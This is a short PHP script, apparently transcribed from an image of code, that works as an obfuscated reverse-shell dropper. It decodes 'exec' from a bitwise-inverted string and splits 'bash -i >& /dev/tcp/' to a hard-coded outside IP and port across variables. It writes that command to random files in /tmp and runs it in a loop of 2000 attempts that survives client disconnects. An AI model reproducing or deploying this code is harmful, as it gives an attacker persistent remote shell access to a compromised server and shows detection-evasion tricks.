 1 <?php
2 ignore_user_abort(true);
3 set_time_limit(0);
4 srand(rand(1,999999999));
5 $one_night=10;
6 for($i = 0;$i < 2000;$i++){
7 $filename = md5(md5(rand()));
8 $__cosdasdweqwe__ewqopre = urldecode('%9A%87%9A%9C');
9 echo ~($__cosdasdweqwe__ewqopre);
10 $a_A="echo 'bas";
11 $b_B="h -i >& /dev/tcp/8.134.209.223/2223 0>&1";
12 (~($__cosdasdweqwe__ewqopre))($a_A.$b_B."' > /tmp/$filename.sh  ");
13 $____ = "bas";
14 (~($__cosdasdweqwe__ewqopre))($____."h /tmp/$filename.sh");
15 sleep($one_night);
16 }
17 ?>